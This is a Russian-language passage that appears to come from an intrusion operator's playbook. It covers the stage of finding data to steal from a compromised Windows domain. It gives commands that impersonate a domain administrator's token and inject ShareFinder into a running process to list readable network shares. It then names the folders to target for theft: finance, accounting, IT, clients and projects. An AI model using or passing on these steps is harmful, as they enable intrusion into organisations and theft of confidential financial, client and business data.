 2. Когда ищем инфу которую будем выкачивать на втором этапе. В данном случае нам нужны шары с правами на чтение. Одеваем токен администратора домена от которого будем запускать выгрузку данных (разные админы могут иметь доступ к разным шарам) и снимаем шары следующей командой:

powershell-import /home/user/work/ShareFinder.ps1

psinject 5209 x64 Invoke-ShareFinder -CheckShareAccess -Verbose | Out-File -Encoding ascii C:\ProgramData\shda.txt

Далее изучаем снятые шары , нас интересуют
* Финанс доки
* Бухгалтерия
* Айти
* Клиенты
* Проекты
И так далее, все зависит от того,чем занимаеться наш таргет.
Затем выкачиваем то что отбрали, об этом во втором разделе.